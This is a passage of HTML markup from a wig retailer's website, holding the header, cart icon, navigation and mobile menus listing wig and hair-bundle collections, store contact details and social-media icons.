              header-trigger__link--cart
              js-cart-icon
              
            "
            aria-haspopup="dialog"
            aria-label="Cart"
            
              data-a11y-dialog-show="modal-cart"
            
          >
            <span
    class="icon icon--theme icon--cart "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M34 14.1984V13.8105C34 8.66844 29.702 4.5 24.4 4.5H23.6C18.2981 4.5 14 8.66844 14 13.8105V14.1984M5 14.4048H43V43.5H5V14.4048Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
            <div class="cart-count-bubble">
              <items-count aria-hidden="true">0</items-count>
            </div>
          </a></cart-link>
    </div>

    <div class="header-navs js-heaver-navs u-clearfix u-hidden@tab-down"><nav class="primary-nav header-navs__items js-primary-nav" role="navigation">
          <nested-menu submenu-direction="below">
            <ul class="primary-nav__items js-primary-nav-items"><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >HOME
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/new-arrivals"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >NEW IN
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/overseas-shipping/Fastest-Delivery+Bigger-Discount!"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >NEW YEAR SALES
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/2025-top-selling"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >2025 TOP SELLING
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/pixie-wigs"
                        class="
                                                      primary-nav__link      moblieFont
                             
                        "

                        >PIXIE WIG
                        
                          <div style="display: flex !important;align-items: center !important;gap: 3px;">
                            <img
                              src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                              alt="installment icon"
                              loading="lazy"
                              width="18px"
                              height="18px"
                            >
                          </div>
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/topper-mohawk-wig"
                        class="
                                                      primary-nav__link     
                              moblieFontGreen
                        "

                        >TOPPER &amp; MOHAWK
                         <div class='greenTree'>🎄</div>
                        
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/bob-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BOB WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/birthday-wig/A-princess-like-dream-birthday-wig%EF%BC%81"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BIRTHDAY WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/luxury-customized-wig"
                        class="
                                                      primary-nav__link      moblieFont
                             
                        "

                        >SALT AND PEPPER WIG
                        
                          <div style="display: flex !important;align-items: center !important;gap: 3px;">
                            <img
                              src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                              alt="installment icon"
                              loading="lazy"
                              width="18px"
                              height="18px"
                            >
                          </div>
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/full-lace-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >FULL LACE WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/mullet-wig"
                        class="
                                                      primary-nav__link     
                              moblieFontGreen
                        "

                        >MULLET WIG
                         <div class='greenTree'>🎄</div>
                        
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/sexy-braid-lace-wig"
                        class="
                                                      primary-nav__link      moblieFont
                             
                        "

                        >SEXY BRAID LACE WIG
                        
                          <div style="display: flex !important;align-items: center !important;gap: 3px;">
                            <img
                              src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                              alt="installment icon"
                              loading="lazy"
                              width="18px"
                              height="18px"
                            >
                          </div>
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/buy-1-get-2"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BUY 1 GET 2!!!
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/signature-energy-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >SIGNATURE ENERGY WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/glueless-lace-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >GLUELESS LACE WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/afro-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >Afro Wig
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/valentines-special-saley"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >PLATINUM QUEEN SERIES
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/wedding-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >WEDDING WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/workout-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >WORKOUT WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/bangs-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BANGS WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/lace-closure-frontal"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >LACE CLOSURE &amp; FRONTAL
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><header-details-disclosure>
                        <details
                          id="Details-HeaderMenu-22"
                          data-link-title="HAIR BUNDLES"
                        >
                          <summary class="header__menu-item">
                            <a
                              href="/collections/virgin-hair-bundles"
                              class="primary-nav__link"
                              
                            >HAIR BUNDLES<span
    class="icon icon--theme icon--chevron icon--down"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></a>
                          </summary>
                          <div id="HeaderMenu-MenuList-22" class="nav__sub" tabindex="-1">
                            <nested-menu class="nav__sub-wrap">
                              <ul class="list-menu has-animation" role="list" style="animation-delay: 100ms"><li class="list-menu__item"><a
                                        href="/collections/10a-hair-bundles"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">10A Hair Bundles</span>
                                      </a></li><li class="list-menu__item"><a
                                        href="/collections/12a-hair-bundles"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">12A Hair Bundles</span>
                                      </a></li><li class="list-menu__item"><a
                                        href="/collections/color-hair-bundles"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">Color Hair Bundles</span>
                                      </a></li><li class="list-menu__item"><a
                                        href="/collections/double-drawn-hair"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">Double Drawn Hair</span>
                                      </a></li></ul>
                            </nested-menu>
                          </div>
                        </details>
                      </header-details-disclosure></li></ul>
          </nested-menu>
        </nav><nav class="secondary-nav header-navs__items js-secondary-nav">
        <div class="secondary-nav__items secondary-nav__items--icon"><ul class="secondary-nav__localize js-secondary-nav-localize"></ul>
          <ul class="secondary-nav__actions js-secondary-nav-actions">
            
              
                <li class="secondary-nav__item secondary-nav__item--account secondary-nav__link--icon">
                  <a
                    href="/account/login"
                    class="secondary-nav__link"
                    aria-label="Account"
                  ><span
    class="icon icon--theme icon--user "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 26.4906C16.5805 26.4906 9.59825 28.4654 3.5 31.944V43.4906H44.5V31.944C38.4018 28.4654 31.4195 26.4906 24 26.4906Z" vector-effect="non-scaling-stroke" />
          <path d="M24 23C29.5228 23 34 18.5228 34 13C34 7.47715 29.5228 3 24 3C18.4772 3 14 7.47715 14 13C14 18.5228 18.4772 23 24 23Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
</a>
                </li>
              
            

            <li class="secondary-nav__item f-family--heading f-caps--true f-space--1">
              <cart-link><a
                    href="/cart"
                    class="
                      secondary-nav__link
                      secondary-nav__item--cart
                      secondary-nav__link--icon
                    "
                    aria-haspopup="dialog"
                    aria-label="Cart"
                    
                      data-a11y-dialog-show="modal-cart"
                    
                  ><span
    class="icon icon--theme icon--cart "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M34 14.1984V13.8105C34 8.66844 29.702 4.5 24.4 4.5H23.6C18.2981 4.5 14 8.66844 14 13.8105V14.1984M5 14.4048H43V43.5H5V14.4048Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
                      <div class="cart-count-bubble">
                        <items-count aria-hidden="true">0</items-count>
                      </div></a></cart-link>
            </li>

            
              <li class="secondary-nav__item secondary-nav__item--search f-family--heading f-caps--true f-space--1">
                <a
                  href="/search"
                  class="secondary-nav__link secondary-nav__link--search secondary-nav__link--icon"
                  aria-haspopup="dialog"
                  aria-label="Search"
                  data-a11y-dialog-show="modal-search"
                ><span
    class="icon icon--theme icon--search "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M36.2018 36.2008L43.5 43.5M41.383 23.6915C41.383 33.4622 33.4622 41.383 23.6915 41.383C13.9208 41.383 6 33.4622 6 23.6915C6 13.9208 13.9208 6 23.6915 6C33.4622 6 41.383 13.9208 41.383 23.6915Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
</a>
              </li>
            
          </ul>
        </div>
      </nav>
    </div>
  </header>
  <script>
    theme.setUpHeaderResizeObservers();
  </script>
</header-container>

<modal-dialog
  id="modal-main-menu"
  class="
    modal
    modal--main-menu
    modal--dark
    has-borders
  "
  aria-labelledby="modal-main-menu-title"
  aria-hidden="true"
  style="--background-color: #ffffff;"
><div class="modal__overlay" data-a11y-dialog-hide></div>

  <div class="modal__wrapper" role="document">
    <div class="modal__content">
      <div class="drawer-nav__empty-banner"></div>
      <p id="modal-main-menu-title" class="u-hidden-visually">Menu</p>
      <button
        title="Close (esc)"
        type="button"
        class="modal__close modal__close--left"
        aria-label="Close (esc)"
        data-a11y-dialog-hide
      >
        <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </button><drawer-menu>
          <nav class="drawer-nav drawer-nav--main">
            <ul class="list-menu" role="list"><li class="list-menu__item"><a
                      href="/"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      HOME
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/new-arrivals"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      NEW IN
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/overseas-shipping/Fastest-Delivery+Bigger-Discount!"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      NEW YEAR SALES
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/2025-top-selling"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      2025 TOP SELLING
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/pixie-wigs"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                         moblieFont
                             
                      "

                      
                    >
                      PIXIE WIG
                      
                      
                        
                        <img
                          src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                          alt="installment icon"
                          loading="lazy"
                          width="18px"
                          height="18px"
                        >
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/topper-mohawk-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                              moblieFontGreen
                      "

                      
                    >
                      TOPPER &amp; MOHAWK
                      
                        <div class='greenTree'>🎄</div>
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/bob-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BOB WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/birthday-wig/A-princess-like-dream-birthday-wig%EF%BC%81"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BIRTHDAY WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/luxury-customized-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                         moblieFont
                             
                      "

                      
                    >
                      SALT AND PEPPER WIG
                      
                      
                        
                        <img
                          src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                          alt="installment icon"
                          loading="lazy"
                          width="18px"
                          height="18px"
                        >
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/full-lace-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      FULL LACE WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/mullet-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                              moblieFontGreen
                      "

                      
                    >
                      MULLET WIG
                      
                        <div class='greenTree'>🎄</div>
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/sexy-braid-lace-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                         moblieFont
                             
                      "

                      
                    >
                      SEXY BRAID LACE WIG
                      
                      
                        
                        <img
                          src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                          alt="installment icon"
                          loading="lazy"
                          width="18px"
                          height="18px"
                        >
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/buy-1-get-2"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BUY 1 GET 2!!!
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/signature-energy-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      SIGNATURE ENERGY WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/glueless-lace-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      GLUELESS LACE WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/afro-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      Afro Wig
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/valentines-special-saley"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      PLATINUM QUEEN SERIES
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/wedding-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      WEDDING WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/workout-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      WORKOUT WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/bangs-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BANGS WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/lace-closure-frontal"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      LACE CLOSURE &amp; FRONTAL
                      
                      
                    </a></li><li class="list-menu__item"><details
                      id="Details-menu-drawer-menu-item-22"
                      
                    >
                      <summary
                        class="list-menu__link f-family--body f-caps--false f-space--0"
                        
                      >
                        HAIR BUNDLES
<span
    class="icon icon--theme icon--chevron "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></summary>
                      <div
                        id="SidebarMenu-MenuList-22"
                        class="drawer-nav__panel has-banner"
                        tabindex="-1"
                      >
                        <div class="drawer-nav__wrapper"><div
                              id="Details-menu-drawer-menu-item-22-banner"
                              class="drawer-nav__banner"
                            >
                              <div class="o-ratio o-ratio--16:9">
                                <div class="o-ratio__content">

<image-skeleton
  
>
  <span class="visually-hidden">Loading image: BeQueenWig 12A Hair Bundles BEQUEEN 12A 3Pcs Water Wave Best Virgin Human Hair Bundles</span>
  <svg
    id="visual"
    viewBox="0 0 960 0"
    width="960"
    height="0"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="960" height="0"></rect>
  </svg>
</image-skeleton>
<img src="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=1080" alt="BeQueenWig 12A Hair Bundles BEQUEEN 12A 3Pcs Water Wave Best Virgin Human Hair Bundles" srcset="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=352 352w, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=832 832w, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=1080 1080w" width="1080" height="1080" loading="eager" sizes="(min-width: 460px) 460px, 90vw" class="cta__image">
                                </div>
                              </div>
                            </div><div class="drawer-nav__header f-family--body f-caps--false f-space--0">
                            <button class="drawer-nav__back" aria-label="Previous panel"><span
    class="icon icon--theme icon--chevron icon--left"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></button>
                            <div class="drawer-nav__title">
                              HAIR BUNDLES
                            </div>
                          </div><ul class="list-menu" role="list" tabindex="-1"><li class="list-menu__item"><a
                                      href="/collections/10a-hair-bundles"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      10A Hair Bundles
                                    </a></li><li class="list-menu__item"><a
                                      href="/collections/12a-hair-bundles"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      12A Hair Bundles
                                    </a></li><li class="list-menu__item"><a
                                      href="/collections/color-hair-bundles"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      Color Hair Bundles
                                    </a></li><li class="list-menu__item"><a
                                      href="/collections/double-drawn-hair"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      Double Drawn Hair
                                    </a></li></ul>
<div class="drawer-nav__view-all">
                              <a href="/collections/virgin-hair-bundles" class="c-btn c-btn--hollow c-btn--full">View HAIR BUNDLES</a>
                            </div></div>
                      </div>
                    </details></li></ul>
          </nav>
        </drawer-menu><div class="mobile-draw__footer mobile-footer"><div class="mobile-footer__contact">
            
              <p class="mobile-footer__text">
                <a href="tel:17322270859" class="mobile-footer__text-link">
                  <span class="mobile-draw__icon"><span
    class="icon icon--theme icon--phone "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><rect x="12" y="4.5" width="24" height="39" rx="4.875" vector-effect="non-scaling-stroke" />
          <path fill-rule="evenodd" clip-rule="evenodd" d="M20 37.3318C20 36.5963 20.4884 36 21.0909 36H26.9091C27.5116 36 28 36.5963 28 37.3318C28 38.0673 27.5116 38.6636 26.9091 38.6636H21.0909C20.4884 38.6636 20 38.0673 20 37.3318Z" class="fill" /></svg>
  </span></span>&nbsp; +86
                  17322270859
                </a>
              </p>
            
            
              <p class="mobile-footer__text">
                <a href="mailto:sales5@bequeenwig.com" class="mobile-footer__text-link">
                  <span class="mobile-draw__icon"><span
    class="icon icon--theme icon--email "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M31.357 23.4876C31.357 27.2668 28.2933 30.3305 24.5141 30.3305C20.7349 30.3305 17.6712 27.2668 17.6712 23.4876C17.6712 19.7084 20.7349 16.6447 24.5141 16.6447C28.2933 16.6447 31.357 19.7084 31.357 23.4876ZM31.357 23.4876L31.3562 25.0077C31.3562 26.4192 31.9169 27.7729 32.9149 28.7709C33.913 29.769 35.2666 30.3297 36.6781 30.3297C38.0895 30.3297 39.4432 29.769 40.4412 28.7709C41.4393 27.7729 42 26.4192 42 25.0077V23.4872C41.9971 19.5773 40.685 15.781 38.2729 12.7038C35.8608 9.62668 32.4877 7.44592 28.6916 6.50942C24.8956 5.57292 20.8952 5.93463 17.3287 7.53685C13.7622 9.13908 10.835 11.8895 9.01395 15.3494C7.19294 18.8094 6.58305 22.7795 7.28156 26.6264C7.98008 30.4734 9.94676 33.9757 12.8679 36.5745C15.789 39.1734 19.4963 40.7192 23.3985 40.9653C27.3006 41.2114 31.1727 40.1437 34.3973 37.9324" vector-effect="non-scaling-stroke" stroke-linecap="round" stroke-linejoin="round"/></svg>
  </span></span>&nbsp;sales5@bequeenwig.com
                </a>
              </p>
            
          </div>

<ul class="social-links"><li class="social-links__item">
      <a href="https://www.facebook.com/BeQueenWig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--facebook ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>facebook</title><path d="M28.512 9.024H36V0H28.512C27.072 0 25.712 0.288 24.432 0.864C23.152 1.376 22.032 2.112 21.072 3.072C20.112 4.032 19.376 5.152 18.864 6.432C18.288 7.712 18 9.072 18 10.512V15.024H12V24H18V48H27.024V24H34.512L36 15.024H27.024V10.512C27.024 10.096 27.168 9.744 27.456 9.456C27.744 9.168 28.096 9.024 28.512 9.024Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.instagram.com/bequeenwig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--instagram ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>instagram</title><path d="M24 4.656C27.232 4.656 29.328 4.672 30.288 4.704C31.28 4.704 32.416 4.736 33.696 4.8C34.848 4.86398 35.776 4.992 36.48 5.184C37.152 5.34398 37.712 5.50401 38.16 5.664C38.736 5.88801 39.232 6.12801 39.648 6.384C40.064 6.672 40.496 7.02398 40.944 7.44C41.328 7.85601 41.664 8.27198 41.952 8.688C42.24 9.13598 42.496 9.648 42.72 10.224C42.88 10.608 43.04 11.152 43.2 11.856C43.36 12.528 43.472 13.456 43.536 14.64C43.568 15.888 43.6 17.024 43.632 18.048C43.664 19.04 43.68 21.152 43.68 24.384C43.68 27.552 43.664 29.632 43.632 30.624C43.6 31.648 43.568 32.784 43.536 34.032C43.472 35.216 43.36 36.144 43.2 36.816C43.04 37.52 42.88 38.064 42.72 38.448C42.496 39.024 42.24 39.536 41.952 39.984C41.664 40.4 41.328 40.816 40.944 41.232C40.496 41.68 40.064 42.048 39.648 42.336C39.232 42.592 38.736 42.832 38.16 43.056C37.712 43.216 37.152 43.376 36.48 43.536C35.776 43.728 34.848 43.84 33.696 43.872C32.416 43.936 31.28 43.968 30.288 43.968C29.328 44 27.232 44.016 24 44.016C20.8 44.016 18.704 44 17.712 43.968C16.72 43.968 15.584 43.936 14.304 43.872C13.152 43.84 12.224 43.728 11.52 43.536C10.848 43.376 10.288 43.216 9.84 43.056C9.29602 42.832 8.81602 42.592 8.4 42.336C7.95202 42.048 7.52002 41.68 7.104 41.232C6.68798 40.816 6.336 40.4 6.048 39.984C5.76 39.536 5.50402 39.04 5.28 38.496C5.12002 38.08 4.95998 37.52 4.8 36.816C4.64 36.144 4.544 35.232 4.512 34.08C4.448 32.8 4.4 31.648 4.368 30.624C4.368 29.632 4.368 27.552 4.368 24.384C4.368 21.152 4.368 19.04 4.368 18.048C4.4 17.024 4.448 15.888 4.512 14.64C4.544 13.488 4.64 12.576 4.8 11.904C4.95998 11.2 5.12002 10.64 5.28 10.224C5.50402 9.648 5.76 9.15201 6.048 8.736C6.336 8.31998 6.672 7.88798 7.056 7.44C7.50398 7.02398 7.93598 6.672 8.352 6.384C8.79998 6.12801 9.29602 5.88801 9.84 5.664C10.288 5.50401 10.848 5.34398 11.52 5.184C12.224 4.992 13.152 4.86398 14.304 4.8C15.584 4.736 16.72 4.704 17.712 4.704C18.672 4.672 20.768 4.656 24 4.656ZM24 0.335999C20.736 0.335999 18.592 0.351998 17.568 0.383999C16.544 0.383999 15.392 0.415999 14.112 0.479998C12.832 0.543996 11.728 0.671998 10.8 0.863998C9.87202 1.056 9.03998 1.312 8.304 1.632C7.47202 1.952 6.72 2.32 6.048 2.736C5.34398 3.184 4.672 3.728 4.032 4.368C3.36 5.04 2.816 5.712 2.4 6.384C1.952 7.08801 1.568 7.83998 1.248 8.64C0.96 9.408 0.72 10.256 0.528 11.184C0.336 12.08 0.208 13.168 0.144 14.448C0.0800002 15.728 0.032 16.896 0 17.952C0 18.976 0 21.12 0 24.384C0 27.616 0 29.744 0 30.768C0.032 31.824 0.0800002 32.992 0.144 34.272C0.208 35.552 0.336 36.64 0.528 37.536C0.72 38.464 0.96 39.312 1.248 40.08C1.568 40.88 1.952 41.632 2.4 42.336C2.816 43.008 3.36 43.68 4.032 44.352C4.672 44.992 5.34398 45.536 6.048 45.984C6.72 46.4 7.47202 46.768 8.304 47.088C9.03998 47.376 9.87202 47.616 10.8 47.808C11.728 48.0322 12.832 48.1762 14.112 48.24C15.392 48.3038 16.544 48.336 17.568 48.336C18.592 48.3682 20.736 48.384 24 48.384C27.264 48.384 29.408 48.3682 30.432 48.336C31.456 48.336 32.608 48.3038 33.888 48.24C35.168 48.1762 36.272 48.0322 37.2 47.808C38.128 47.616 38.96 47.376 39.696 47.088C40.496 46.768 41.232 46.4 41.904 45.984C42.608 45.536 43.296 44.992 43.968 44.352C44.64 43.68 45.184 43.008 45.6 42.336C46.048 41.632 46.432 40.88 46.752 40.08C47.008 39.312 47.248 38.464 47.472 37.536C47.664 36.64 47.776 35.552 47.808 34.272C47.872 32.992 47.92 31.824 47.952 30.768C47.952 29.744 47.952 27.616 47.952 24.384C47.952 21.12 47.952 18.976 47.952 17.952C47.92 16.896 47.872 15.728 47.808 14.448C47.776 13.168 47.664 12.08 47.472 11.184C47.248 10.256 47.008 9.408 46.752 8.64C46.432 7.872 46.048 7.13601 45.6 6.432C45.184 5.72798 44.64 5.04 43.968 4.368C43.328 3.728 42.656 3.184 41.952 2.736C41.28 2.32 40.528 1.952 39.696 1.632C38.96 1.344 38.128 1.104 37.2 0.911998C36.272 0.687996 35.168 0.543996 33.888 0.479998C32.608 0.415999 31.456 0.383999 30.432 0.383999C29.408 0.351998 27.264 0.335999 24 0.335999ZM24 12.048C22.304 12.048 20.704 12.368 19.2 13.008C17.728 13.648 16.416 14.528 15.264 15.648C14.144 16.768 13.28 18.08 12.672 19.584C12 21.088 11.664 22.688 11.664 24.384C11.664 26.048 12 27.632 12.672 29.136C13.28 30.64 14.144 31.952 15.264 33.072C16.416 34.192 17.728 35.072 19.2 35.712C20.704 36.352 22.304 36.672 24 36.672C25.696 36.672 27.296 36.352 28.8 35.712C30.272 35.072 31.584 34.192 32.736 33.072C33.856 31.952 34.72 30.64 35.328 29.136C36 27.632 36.336 26.048 36.336 24.384C36.336 22.688 36 21.088 35.328 19.584C34.72 18.08 33.856 16.768 32.736 15.648C31.584 14.528 30.272 13.648 28.8 13.008C27.296 12.368 25.696 12.048 24 12.048ZM24 32.352C21.792 32.352 19.904 31.584 18.336 30.048C16.768 28.48 15.984 26.592 15.984 24.384C15.984 22.144 16.768 20.24 18.336 18.672C19.904 17.136 21.792 16.368 24 16.368C26.208 16.368 28.096 17.136 29.664 18.672C31.232 20.24 32.016 22.144 32.016 24.384C32.016 26.592 31.232 28.48 29.664 30.048C28.096 31.584 26.208 32.352 24 32.352ZM39.696 11.568C39.696 12.336 39.424 13.008 38.88 13.584C38.304 14.128 37.616 14.4 36.816 14.4C36.016 14.4 35.344 14.128 34.8 13.584C34.224 